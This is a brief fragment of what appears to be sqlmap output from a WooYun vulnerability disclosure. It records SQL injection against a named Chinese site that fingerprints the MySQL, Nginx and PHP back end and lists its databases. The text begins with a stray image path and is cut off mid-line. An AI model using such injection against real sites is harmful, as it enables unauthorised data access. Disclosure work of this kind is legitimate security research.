 [12:49:30] [INFO] confirming MySQL
[12:49:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.26
back-end DBMS: MySQL >= 5.0.0
[12:49:30] [INFO] fetching database names
[12:49:30] [INFO] fetching number of databases
[12:49:30] [INFO] retrieved: 2
[12:49:31] [INFO] retrieving the length of query output
[12:49:31] [INFO] retrieved: 18
[12:49:36] [INFO] retrieved: information_schema
[12:49:36] [INFO] retrieving the length of query output
[12:49:36] [INFO] retrieved: 6
[12:49:39] [INFO] retrieved: mojing
available databases [2]:
[*] information_schema
[*] mojing
[12:49:39] [INFO] fetched data logged to text files under '/root
mj.cms.mojing.cn'
www.wooyun.org